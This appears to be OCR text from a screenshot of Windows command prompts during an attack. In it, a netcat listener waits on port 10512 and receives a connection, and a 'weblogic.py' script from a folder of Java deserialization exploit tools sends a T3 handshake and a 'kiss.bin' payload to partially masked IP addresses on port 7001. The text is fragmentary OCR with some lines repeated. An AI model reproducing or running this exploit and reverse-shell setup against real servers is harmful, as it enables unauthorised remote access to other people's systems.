 C:\WINDOWS\system32\cmd.exe - nc.exe -lvvp 10512
C:\Documents and Settings\Administrator\桌面>
C:\Documents and Settings\Administrator\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
22 .53: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [10. .172] from (UNKNOWN) [222 3.53] 55716: NO_DATA
管理员: C:\Windows\system32\cmd.exe
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Program Files (x86)\VStart\Tools\漏洞POC+EXP\JAVA序列化漏洞\Weblogic利用>pyth
on weblogic.py 222. 3.53 7001 kiss.bin
connecting to 222 3.53 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Program Files (x86)\VStart\Tools\漏洞POC+EXP\JAVA序列化漏洞\Weblogic利用>pyth
on weblogic.py 222. 53 7001 kiss.bin
connecting to 222. .53 port 7001
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"